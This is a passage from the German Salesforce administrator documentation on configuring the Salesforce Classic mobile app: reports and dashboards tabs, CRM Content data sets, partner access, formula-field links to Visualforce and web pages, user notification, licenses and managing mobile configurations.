

- **4.** Wählen Sie in der Liste "Ausgewählte Registerkarten" die Registerkarte "Dashboards" aus und klicken Sie auf die Pfeile nach **Oben** und **Unten**, um festzulegen, an welcher Stelle die Registerkarte "Dashboards" in der Mobile-Anwendung angezeigt werden soll.
- **5.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

## Aktivieren von Berichten in der mobilen Salesforce Classic-Anwendung

So aktivieren Sie Berichte in der mobilen Salesforce Classic-Anwendung:

- **1.** Erstellen Sie in Salesforce einen Ordner für Mobile-Berichte. Klicken Sie auf der Berichte-Startseite auf der vollständigen Site auf **Neuen Ordner erstellen**.
- **2.** Geben Sie im Feld Berichtsordner ein: *Mobile Reports*:

Der Server lädt Berichte nur dann auf mobile Geräte, wenn der Ordner den Namen Mobile Reports erhält. Überprüfen Sie den Namen auf Tippfehler, bevor Sie den Ordner speichern. Außerdem müssen bei Salesforce die Ordnernamen nicht eindeutig sein. Benutzer der mobilen Salesforce Classic-Anwendung können jeden Bericht in allen Ordnern mit dem Namen "Mobile Reports" anzeigen, es sei denn, Sie beschränken den Zugriff mit der Option für die Ordnerverfügbarkeit.

- **3.** Wählen Sie unter Öffentlicher Zugriff auf Ordner die gewünschte Option. Diese Option hat keine Auswirkungen auf die Fähigkeit der mobilen Benutzer, Berichte auszuführen.
- **4.** Optional können Sie beliebige nicht abgelegte Berichte auswählen und auf **Hinzufügen** klicken, um sie im Ordner "Mobile Reports" zu speichern. Sie können auch nach dem Speichern des Ordners Berichte zum Ordner hinzufügen.
- **5.** Wählen Sie eine Verfügbarkeitsoption für den Ordner.
	- **•** Mit Dieser Ordner ist für alle Benutzer zugänglich erhält jeder Benutzer in Ihrer Organisation die Möglichkeit, die Liste der Mobile-Berichte mit seinem mobilen Gerät anzuzeigen.
	- **•** Mit Dieser Ordner ist nur für folgende Benutzer zugänglich können Sie den gewünschten Benutzern Zugriff gewähren.

Machen Sie den Ordner Mobile Reports nur dann zu einem privaten Ordner, wenn Sie Mobile-Berichte für alle Benutzer, einschließlich Ihrer eigenen Person, unsichtbar machen möchten.

#### **6.** Klicken Sie auf **Speichern**.

**7.** Fügen Sie Berichte zum Ordner "Mobile Reports" hinzu. Klicken Sie auf der Berichte-Startseite auf den Namen des Berichts, klicken Sie dann auf **Speichern unter** und speichern Sie den Bericht im Ordner "Mobile Reports".

Nach dem Speichern des Berichts können Sie die Optionen bearbeiten, damit sich der Bericht leichter auf einem mobilen Gerät betrachten lässt. Sie könnten beispielsweise die Anzahl der Spalten verringern oder zusätzliche Filterkriterien eingeben.

#### AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten bzw. Löschen von öffentlichen Berichtsordnern:

**•** "Öffentliche Berichte verwalten"

Anzeigen von Konfiguration für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

- **8.** Fügen Sie die Registerkarte "Berichte" zu Ihren Konfigurationen für die mobile Verwendung hinzu. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus. Klicken Sie dann auf den Namen einer Konfiguration für mobile Verwendung.
- **9.** Klicken Sie in der Themenliste "Mobile-Registerkarten" auf **Registerkarten anpassen**, um Mobile-Registerkarten erstmalig zu definieren. Wenn Sie die Mobile-Registerkarten bereits eingerichtet haben, klicken Sie auf **Bearbeiten**.
- **10.** Wählen Sie **Berichte** aus der Liste "Verfügbare Registerkarten" aus und klicken Sie dann auf den Pfeil **Hinzufügen**, um diese Registerkarte zur Konfiguration für die mobile Verwendung hinzuzufügen. Die Liste "Verfügbare Registerkarten" enthält die Registerkarten für Standardobjekte und benutzerdefinierte Objekte. Außerdem kann sie Web- und Visualforce-Registerkarten enthalten.
	- ACHTUNG: Wenn Sie die Registerkarten in der Konfiguration für die mobile Verwendung noch nicht angepasst haben, müssen Sie alle Registerkarten auswählen, die in der mobilen Salesforce Classic-Anwendung angezeigt werden sollen, nicht nur die Registerkarte "Berichte".
- **11.** Wählen Sie in der Liste "Ausgewählte Registerkarten" die Registerkarte "Berichte" aus und klicken Sie auf die Pfeile nach **Oben** und **Unten**, um festzulegen, an welcher Stelle die Registerkarte "Berichte" in der mobilen Salesforce Classic-Anwendung angezeigt werden soll.
- **12.** Klicken Sie auf **Speichern**.
- Anmerkung: Derzeit stehen Berichte in der mobilen Salesforce Classic-Anwendung nicht auf Android- oder iPhone-Geräten zur Verfügung.

#### SIEHE AUCH:

[Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

# Einrichten von Salesforce CRM Content für die mobile Salesforce Classic-Anwendung

Beachten Sie bei der Art und Weise, wie Salesforce CRM Content in der mobilen Salesforce Classic-Anwendung implementiert wird, folgende Informationen:

- **•** Datensatzinformationen zum Inhalt werden mit dem Gerät synchronisiert. Die mit den Inhaltsdatensätzen verknüpften Dateien werden hingegen nicht synchronisiert. Dadurch haben Benutzer die Möglichkeit, Inhalte aus der Anwendung auch dann bereitzustellen, wenn eine Datei zu groß ist, um auf ein mobiles Gerät heruntergeladen zu werden.
- **•** In der Anwendung können Benutzer nicht nach bestimmten Inhalten suchen. Sie können nur die Inhalte freigeben, die auf der Registerkarte "Inhalt" verfügbar sind, die basierend auf den Filtern in ihrer zugewiesenen Konfiguration für die mobile Verwendung automatisch mit ihren Geräten synchronisiert werden.
- **•** In der Anwendung wird Benutzern keine Liste ihrer abonnierten Inhalte angezeigt. Darüber hinaus können sie die Liste der Datensätze auf der Registerkarte "Inhalt" nicht basierend auf einer bestimmten Bibliothek filtern.
- **•** Obwohl Benutzer eine Vorschau der Inhalte aus der Anwendung anzeigen und diese freigeben können, können sie die Dateien nicht aktualisieren, die mit Inhaltsdatensätzen verknüpft sind. Falls sie über die erforderlichen Berechtigungen verfügen, können sie die Felder auf der Detailseite des Inhalts bearbeiten.
- **•** Damit die Benutzer eine Vorschau der Inhalte anzeigen und diese freigeben können, muss eine Datenverbindung bestehen. Ohne eine Datenverbindung können sie nur die Inhaltsdetailseite anzeigen.
- **•** Inhalte in der mobilen Salesforce Classic-Anwendung werden nur auf iPhone-Geräten unterstützt.
- **•** Mobile-Berechtigungen für das Inhaltsobjekt können nicht blockiert werden. Derzeit ist das Inhaltsobjekt in der mobilen Salesforce Classic-Anwendung schreibgeschützt.
- **•** Mobile-Seitenlayouts für das Inhaltsobjekt können nicht bearbeitet werden. Die Inhaltsdetailseite in der Anwendung ist durch Hartcodierung so programmiert, dass nur wenige Felder angezeigt werden.

Einrichten von Inhalten für die Konfiguration der mobilen Salesforce Classic-Anwendung:

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein, wählen Sie dann **Konfigurationen für Salesforce Classic** aus und klicken Sie auf den Namen einer Konfiguration für mobile Verwendung.
- **2.** Klicken Sie in der Themenliste "Datensets" auf **Bearbeiten**.
- **3.** Klicken Sie auf **Hinzufügen...**.
- **4.** Wählen Sie im Popup-Fenster die Option "Inhalt" aus und klicken Sie dann auf **OK**.
- **5.** Verwenden Sie Feldfilter, um anzugeben, welche Inhaltsdatensätze synchronisiert werden.

Da Benutzer nicht nach Inhalten in der mobilen Salesforce Classic-Anwendung suchen können, ist es unumgänglich, Filter einzurichten, um wichtige Inhalte auf dem Gerät verfügbar zu machen. Auf Bibliotheken oder Abonnements basierende Filter können nicht erstellt werden. Im Folgenden finden Sie jedoch einige Optionen, die für das Einrichten nützlicher Filterbedingungen hilfreich sind:

- **• Datum:** Verwenden Sie Filter für die Felder Zuletzt geändert am, Inhalt geändert am oder Erstelldatum. Verwenden Sie spezielle Datumswerte wie "LETZTE 90 TAGE" oder "LETZTE 180 TAGE", um sicherzustellen, dass kürzlich aktualisierte Inhaltsdatensätze synchronisiert werden.
- **• Inhaber:** Filtern Sie nach dem Autor, wenn bestimmte Personen in Ihrer Organisation für das Veröffentlichen von Inhalt verantwortlich sind.

## **AUSGABEN**

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Datensets für die mobile Salesforce Classic-Anwendung:

- **• Dateityp:** Filtern Sie nach bestimmten Dokumenttypen. Beispielsweise ist Ihr Opportunity-Team in der Regel an Präsentationen oder PDF-Dokumenten interessiert.
- **• Benutzerdefinierte Felder:** Filtern Sie nach benutzerdefinierten Feldern, wenn Sie Felder mit benutzerdefiniertem Inhalt erstellt haben, um Sie beim Kategorisieren von Inhalten zu unterstützen. Wenn Sie etwa ein Feld Funktionelle Verwendung mit Auswahllistenwerten erstellt haben, könnten Sie eine Filterbedingung erstellen, bei der Funktionelle Verwendung gleich *Vertrieb* ist.
- **6.** Optional können Sie verhindern, dass Inhaltsdatensätze den gesamten Speicher des mobilen Geräts belegen, indem Sie das zweite Optionsfeld unter "Obergrenze für max. Datensätze festlegen" auswählen und angeben, wie viele Inhaltsdatensätze diese Konfiguration maximal an mobile Geräte übertragen darf. Verwenden Sie die Dropdownlisten "Sortieren nach" und "Sortieren", um festzulegen, welche Datensätze synchronisiert werden, wenn die Obergrenze für die Datengröße für Ihre Konfiguration für die mobile Verwendung überschritten wird.
- **7.** Klicken Sie auf **Fertig**.

#### SIEHE AUCH:

[Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0) [Einrichten von Salesforce CRM Content](#page-3624-0)

# Konfigurieren des Zugriffs für Partnerbenutzer auf die mobile Salesforce Classic-Anwendung

Anmerkung: Ab der Version Summer '13 steht das Partnerportal nicht mehr für Organisationen zur Verfügung, die dieses derzeit nicht verwenden. Bestehende Organisationen haben weiterhin vollständigen Zugriff. Wenn Sie kein Partnerportal besitzen, jedoch schnell und einfach Datensätze und Informationen mit Ihren Partnern austauschen möchten, sollten Sie Communities ausprobieren.

Bestehende Organisationen, die Partnerportale verwenden, haben die Wahl, ob sie weiterhin ihre Partnerportale verwenden oder auf Communities umsteigen möchten. Weitere Informationen erhalten Sie bei Ihrem Salesforce-Kundenbeauftragten.

Sie können Ihren Partnerbenutzern ermöglichen, über Mobilgeräte und die mobile Salesforce Classic-Anwendung auf Partnerportal-Daten zuzugreifen.

Tipps zum Einrichten des Zugriffs auf die mobile Salesforce Classic-Anwendung für Partnerbenutzer:

- **•** Bevor Sie die mobile Salesforce Classic-Anwendung für Partnerbenutzer einrichten, müssen Sie Partnerbenutzeraccounts konfigurieren und für jeden Partnerportalbenutzer, der die mobile Salesforce Classic-Anwendung verwenden soll, Mobile-Lizenzen erwerben. Profile von Partnerbenutzern müssen mindestens einem aktiven Partnerportal zugeordnet sein, damit die Partnerbenutzer die mobile Salesforce Classic-Anwendung verwenden können. Wenn ein Benutzerprofil mehreren Partnerportalen zugeordnet ist, kann über die mobile Salesforce Classic-Anwendung nur auf das zuerst zugeordnete Partnerportal zugegriffen werden.
- **•** Benutzerdefinierte mobile Listenansichten haben keinen Einfluss auf Listenansichten im Partnerportal.
- **•** Wenn Sie Benutzerdatensets in der mobilen Salesforce Classic-Anwendung bereitstellen, können Partner ihren Partneraccountbenutzern und allen internen Benutzern Objekte zuweisen. Wenn Sie keine Benutzerdatensets bereitstellen, können Partner Objekte nur internen Benutzern und Partneraccountbenutzern zuweisen, die Datensätzen zugeordnet sind, die von Ihnen auf dem Mobilgerät bereitgestellt wurden.

#### SIEHE AUCH:

[Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen, Datensets, Mobilgeräten und Benutzern für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern und Löschen von Konfigurationen und Datensets für die mobile **Salesforce** Classic-Anwendung, Testen von Konfigurationen für die mobile Verwendung, Bearbeiten von Mobile-Objekteigenschaften und Verwalten benutzerdefinierter mobiler Ansichten:

# <span id="page-1206-0"></span>Erstellen von Links zu Web- und Visualforce Mobile-Seiten für die mobile Salesforce Classic-Anwendung

Um die Integration zwischen der mobilen Salesforce Classic-Anwendung, Visualforce Mobile und externen Websites zu verbessern, können Sie optional Links von nativen Salesforce-Datensätzen zu Visualforce Mobile-Seiten oder externen Websites erstellen. Erstellen Sie Textformelfelder für Standardobjekte oder benutzerdefinierte Objekte, um die Links zu erstellen. Das Feld muss im Seitenlayout angezeigt werden, damit es in der mobilen Salesforce Classic-Anwendung angezeigt wird. Es hat sich bewährt, alle eingebetteten Links in einem separaten Abschnitt mit der Bezeichnung "Mobile-Links" oben auf dem Seitenlayout zusammenzufassen. Derzeit gibt es keine Möglichkeit, diese Links in Salesforce auszublenden. Die Benutzer können den Abschnitt aber minimieren, damit die Links nicht stören.

- **1.** Navigieren Sie zum Feldbereich des entsprechenden Objekts.
- **2.** Klicken Sie im Abschnitt für die Felder der Seite auf **Neu**.
- **3.** Wählen Sie Formel aus und klicken Sie dann auf **Weiter**.
- **4.** Geben Sie die Feldbezeichnung ein.

Der Feldname wird automatisch nach der eingegebenen Feldbezeichnung eingetragen.

- **5.** Wählen Sie Text aus und klicken Sie dann auf **Weiter**.
- **6.** Erstellen Sie im Formeleditor den Link zur benutzerdefinierten Visualforce-Seite oder externen Website:
	- **•** Geben Sie *"visualforce:///apex/Seitenname"* ein und ersetzen Sie *Seitenname* mit dem Namen Ihrer Visualforce-Seite, um einen Visualforce-Link zu erstellen. Sie können Parameter an die Zeichenfolge anhängen. So zum Beispiel

# AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## NUTZERBERECHTIGUNGEN

Erstellen bzw. Ändern benutzerdefinierter Schaltflächen oder Links:

**•** "Anwendung anpassen"

*?contactid=" & Id"*, um Informationen vom Datensatz in der Clientanwendung an die Visualforce-Seite zu senden.

**•** Geben Sie *"weblink:"* gefolgt von dem URL ein, auf den der Link verweisen soll, um einen Weblink zu erstellen. Beispiel: *"weblink:http://www.salesforce.com"*. Sie können Parameter an die Zeichenfolge anhängen, um Informationen vom Datensatz in der Clientanwendung an die Webseite zu senden. Mit dem folgenden Weblink wird zum Beispiel von einem Kontaktdatensatz aus ein soziales Netzwerk gestartet und eine Suche nach dem Kontakt durchgeführt:

```
"weblink:http://m.linkedin.com/members?search_term=" &FirstName& "+" &LastName&
"&filter=name&commit=Search"
```
Anmerkung: Die Clientanwendung sendet den Visualforce- oder Weblink mit allen Parametern an den eingebetteten Browser. Die Parameter werden von der Website oder Visualforce Mobile-Seite interpretiert. Stellen Sie sicher, dass Ihre Visualforce Mobile-Seite so aufgebaut ist, dass alle mit dem Link gesendeten Parameter verwendet werden.

- **7.** Klicken Sie auf **Weiter**.
- **8.** Durch Festlegen der Feldebenensicherheit bestimmen Sie, ob das Feld für bestimmte Profile sichtbar oder schreibgeschützt sein soll. Klicken Sie dann auf **Weiter**.
- **9.** Wählen Sie die Seitenlayouts aus, die das Feld anzeigen sollen. Im nächsten Schritt passen Sie das Layout an, damit der Standort des Felds auf der Seite geändert wird.
- **10.** Speichern Sie Ihre Änderungen.
- **11.** Bearbeiten Sie das Seitenlayout des Objekts. Wechseln Sie in den Verwaltungseinstellungen für das Objekt, dessen Seitenlayout Sie ändern möchten, zu "Seitenlayouts".
- **12.** Ziehen Sie ein Abschnittselement aus der Palette auf das Seitenlayout und legen Sie es zwischen den vorhandenen Abschnitten ab.
- **13.** Geben Sie im Feld Abschnittsname *Mobile-Links* ein.
- **14.** Deaktivieren Sie die Option Bearbeitungsseite.
- **15.** Wählen Sie das einspaltige Layout aus und klicken Sie dann auf **OK**.
- **16.** Ziehen Sie das neue Textformelfeld von seinem aktuellen Standort auf den neuen Abschnitt "Mobile-Links".
- **17.** Speichern Sie Ihre Änderungen.

#### SIEHE AUCH:

[Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## Benachrichtigung an Benutzer zur Verfügbarkeit der mobilen Salesforce Classic-Anwendung

Wenn Sie bereit sind, die mobile Salesforce Classic-Anwendung für Ihre Benutzer bereitzustellen, senden Sie ihnen eine E-Mail, um sie über die Verfügbarkeit der Anwendung zu informieren und ihnen Installationsanweisungen zu geben. Sie können die E-Mail über Ihre Firmen-E-Mail-Anwendung (z. B. Outlook) senden oder Sie können Massen-E-Mails über Salesforce versenden. In beiden Fällen müssen Sie den URL angeben, über den der Download gestartet wird.

- **•** Für Android-Benutzer lautet der Download-URL mobile.salesforce.com. Der Link ist für den ersten Download und für nachfolgende Aktualisierungen identisch.
- **•** Den Download-URL für iPhone-Benutzer können Sie über iTunes abrufen. Öffnen Sie iTunes, klicken Sie auf **iTunes Store** und suchen Sie dann nach der mobilen Salesforce Classic-Anwendung. Klicken Sie auf das Anwendungssymbol, um Details zur Anwendung anzuzeigen. Oben im iTunes-Fenster ist ein so genannter Breadcrumb-Pfad zu sehen, der Aufschluss über Speicherort der Anwendung im App Store gibt: **App Store** > **Business** > **Salesforce Classic** (App Store > Unternehmen > mobile Salesforce Classic-Anwendung). Übertragen Sie den Pfad durch Ziehen und Ablegen in einen Texteditor oder ein Textverarbeitungsprogramm, um den Download-URL für die Anwendung anzuzeigen.

Senden von Massen-E-Mails an Benutzer der mobilen Salesforce Classic-Anwendung über Salesforce:

- **1.** Erstellen Sie eine E-Mail-Vorlage, die Benutzer über die Verfügbarkeit der mobilen Salesforce Classic-Anwendung informiert. Geben Sie in Ihren persönlichen Einstellungen im Feld Schnellsuche den Text *Vorlagen* ein und wählen Sie die Option **Meine Vorlagen** oder **E-Mail-Vorlagen** aus, je nachdem, welche angezeigt wird. Optional können Sie auch eine gesonderte E-Mail-Vorlage für Upgrade-Benachrichtigungen erstellen. Nehmen Sie den Download-Link in die Vorlagen auf.
- **2.** Erstellen Sie auf der Massen-E-Mail-Seite eine benutzerdefinierte Ansicht, mit der ausschließlich Benutzer der mobilen Salesforce Classic-Anwendung angezeigt werden.
- **3.** Senden Sie eine Massen-E-Mail an die Benutzer Ihrer mobilen Salesforce Classic-Anwendung, indem Sie die benutzerdefinierte Ansicht verwenden, die Sie erstellt haben. Geben Sie unter Setup im Feld Schnellsuche den Text *Massen-E-Mail an Benutzer senden* ein und wählen Sie dann **Massen-E-Mail an Benutzer senden** aus.

#### SIEHE AUCH:

[Einrichten der mobilen Salesforce Classic-Anwendung](#page-1182-0)

# **AUSGABEN**

Die Einrichtung der mobilen Salesforce Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

### NUTZERBERECHTIGUNGEN

Erstellen von HTML-E-Mail-Vorlagen:

**•** "HTML-Vorlagen bearbeiten"

Senden von Massen-E-Mails an Benutzer:

**•** "Massen-E-Mail" UND

"Benutzer verwalten"

# Häufig gestellte Fragen zur mobilen Salesforce Classic-Anwendung für Administratoren

**•** [Ist die mobile Salesforce Classic-Anwendung sicher?](#page-1208-0)

### <span id="page-1208-0"></span>Ist die mobile Salesforce Classic-Anwendung sicher?

Alle zwischen Salesforce und der mobilen Salesforce Classic-Anwendung übermittelten Daten sind bei der Übertragung vollständig verschlüsselt und gesichert.

Die Mobile-Anwendung weist auf der Geräteebene zahlreiche Sicherheitsstufen auf. Die Gerätehersteller bieten die Möglichkeit an, Zugangsbeschränkungen mittels Kennwörtern oder Zugangscodes einzurichten. Den Benutzern muss vorgeschrieben werden, den Geräteschutz laut den Sicherheitsrichtlinien Ihres Unternehmens zu verwenden. Wenn das Gerät durch ein Kennwort geschützt ist, ist es schwierig für Unbefugte, an vertrauliche Daten zu gelangen.

Außerdem muss ein Benutzer über gültige Salesforce-Anmeldeinformationen verfügen, um die Mobile-Anwendung auf dem Gerät aktivieren zu können. Wenn ein Benutzer ein neues drahtloses Gerät registriert, werden die Salesforce-Daten auf seinem alten drahtlosen Gerät automatisch gelöscht. Die Benutzer können jeweils immer nur ein mobiles Gerät aktivieren. Außerdem werden die Benutzer gewarnt, wenn ein neues Gerät über ihr Salesforce-Konto aktiviert wird. Wenn ein

AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

angemeldeter Benutzer den vom Administrator festgelegten Inaktivitätszeitraum bei seinem mobilen Gerät überschreitet, wird die Mobile-Sitzung beendet und zur Wiederherstellung der Sitzung ist das Kennwort bzw. der Zugangscode erforderlich.

Außerdem können die Administratoren bei verlorenen oder gestohlenen Geräten per Remote-Zugriff ein[eDatenlöschung](#page-1220-0) durchführen.

## Gibt es eine einfache Möglichkeit, die mobile Salesforce Classic-Anwendung für alle meine BlackBerry-Benutzer bereitzustellen?

Wenn Ihre Organisation BlackBerry-Smartphones über den BlackBerry Enterprise Server (BES) verwaltet, können Sie Application Push verwenden. Application Push ist eine vom Administrator initiierte Bereitstellungstechnologie auf dem BlackBerry Enterprise Server, mit der per Remote-Zugriff Anwendungen auf BlackBerry-Smartphones installiert werden können. Diese Technologie wurde nicht von Salesforce entwickelt und wird auch nicht von Salesforce unterstützt, BlackBerry Enterprise Server-Administrators können jedoch damit die mobile Salesforce Classic-Anwendung auf den mobilen Geräten ihrer BlackBerry-Benutzer installieren.

Detaillierte Informationen zu Application Push finden Sie im offiziellen Handbuch BlackBerry Enterprise Server Administrator Guide von Research in Motion in den Abschnitten"Making additional BlackBerry device software and applications available to users" und "Creating software configurations". Bei technischen Problemen mit Application Push wenden Sie sich an den Support von[Research in Motion.](http://www.researchinmotion.com)

# <span id="page-1209-0"></span>Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus, um Ihre Konfigurationen für die mobile Salesforce Classic-Anwendung zu verwalten.

- **•** Wenn Sie eine [neue Konfiguration für die mobile Verwendung definieren](#page-1184-0) möchten, klicken Sie auf **Neue Konfiguration für mobile Verwendung**.
- **•** Um eine Konfiguration für die mobile Verwendung zu ändern einschließlich der Zuweisung anderer Benutzer oder Profile und Ändern der maximalen Größe von Datensets –, klicken Sie auf **Bearbeiten**.
- **•** Um eine Konfiguration für die mobile Verwendung zu aktivieren, klicken Sie auf **Bearbeiten**, aktivieren Sie das Kontrollkästchen Aktiv und klicken Sie dann auf Speichern. Heben Sie die Auswahl von Aktiv, um die Mobil-Konfiguration zu deaktivieren.
- **•** Um eine Mobil-Konfiguration zu löschen, klicken Sie auf **Entf**.
- **•** Klicken Sie auf den Namen einer Mobil-Konfiguration, um deren Details anzuzeigen.

Auf der Detailseite für eine Konfiguration für die mobile Verwendung können Sie folgende Aktionen ausführen:

- **–** [Datensets für eine Konfiguration für die mobile Verwendung ändern,](#page-1186-0) indem Sie in der Themenliste "Datensets" auf **Bearbeiten** klicken.
- **–** [Eigenschaften mobiler Objekte ändern,](#page-1193-1) indem Sie in der Themenliste "Mobile-Objekteigenschaften" neben einem Objektnamen auf **Bearbeiten** klicken.
- **–** [Registerkarten einer Konfiguration für die mobile Verwendung anpassen](#page-1211-0), indem Sie in der Themenliste "Registerkarten 'Mobile'" auf **Bearbeiten** klicken.
- **–** [Benutzerdefinierte Ansichten für eine Konfiguration für die mobile Verwendung erstellen](#page-1212-0), indem Sie in der Themenliste "Mobile-Ansichten" auf **Bearbeiten** klicken.
- **–** Die Konfiguration für die mobile Verwendung duplizieren, indem Sie auf **Duplizieren** klicken.

#### SIEHE AUCH:

[Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0)

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

# Berechtigungen für die mobile Salesforce Classic-Anwendung

Für jeden Benutzer, der auf die mobile Salesforce Classic-Anwendung zugreifen soll, ist eine Mobile-Lizenz erforderlich. Sie können Mobile-Lizenzen mithilfe des Kontrollkästchens Mobile-Benutzer im Datensatz des Benutzers zuweisen.

Bei Organisationen mit Unlimited, Performance oder Developer Edition stellt Salesforce für jede Salesforce-Lizenz eine Mobile-Lizenz bereit und das Kontrollkästchen Mobile-Benutzer ist standardmäßig für alle Benutzer aktiviert. Organisationen, die die Professional oder Enterprise Edition einsetzen, müssen Mobile-Lizenzen separat erwerben und manuell zuweisen.

 $\mathbb{Z}$ Anmerkung: Für neue Benutzer der Performance Edition ist das Kontrollkästchen Mobile-Benutzer standardmäßig deaktiviert.

Deaktivieren Sie das Kontrollkästchen Mobile-Benutzer für alle Benutzer, um zu verhindern, dass die Benutzer die mobile Salesforce Classic-Anwendung auf ihrem Mobilgerät aktivieren, bevor die Anwendung in Ihrer Organisation einsatzbereit ist.

#### SIEHE AUCH:

[Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0)

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Ändern oder Löschen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

# <span id="page-1211-0"></span>Verwalten von Registerkarten für die mobile Salesforce Classic-Anwendung

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus, um Ihre Registerkarten für die mobile Salesforce Classic-Anwendung zu verwalten. Klicken Sie dann auf den Namen der Konfiguration für die mobile Verwendung und scrollen Sie zur Themenliste "Registerkarten 'Mobile'".

Wenn Sie die Registerkarten der Konfiguration bereits angepasst haben, werden in der Themenliste "Registerkarten 'Mobile'" die ausgewählten Registerkarten angezeigt.

- **•** Um Änderungen am Registerkarten-Setup vorzunehmen, klicken Sie auf **Bearbeiten**.
- **•** Um das Setup für Mobile-Registerkarten zu löschen und stattdessen das Standardregisterkarten-Verhalten zu verwenden, klicken Sie auf **Auf Standardwert zurücksetzen**.

Wenn Sie die Registerkarten der Konfiguration nicht angepasst haben, wird in der Themenliste angegeben, dass das Standardregisterkarten-Verhalten für die Konfiguration verwendet wird. Um [die von der Konfiguration verwendeten Registerkarten anzupassen und ihre Reihenfolge festzulegen](#page-1195-0), klicken Sie auf **Registerkarten anpassen**.

#### SIEHE AUCH:

[Übersicht für Administratoren über die mobile Salesforce Classic-Anwendung](#page-1177-0) [Verwalten von Konfigurationen für die mobile Salesforce Classic-Anwendung](#page-1209-0)

## AUSGABEN

Die Einrichtung der mobilen **Salesforce** Classic-Anwendung ist verfügbar in: Salesforce Classic und Lightning Experience

Mobile Anwendung ist verfügbar in: **Performance**, **Unlimited** und **Developer** Edition sowie gegen Aufpreis in: **Professional** und **Enterprise** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen für die mobile Salesforce Classic-Anwendung:

**•** "Setup und Konfiguration anzeigen"

Verwalten von Registerkarten für die mobile **Salesforce** Classic-Anwendung:

## <span id="page-1212-0"></span>Verwalten von Ansichten für die mobile Salesforce Classic-Anwendung

Geben Sie unter "Setup" im Feld Schnellsuche den Text *Konfigurationen für Salesforce Classic* ein und wählen Sie dann **Konfigurationen für Salesforce Classic** aus, um die benutzerdefinierten Ansichten für die mobile Salesforce Classic-Anwendung zu verwalten. Klicken Sie dann auf den Namen der Konfiguration für die mobile Verwendung und scrollen Sie zur Themenliste "Mobile Ansichten".

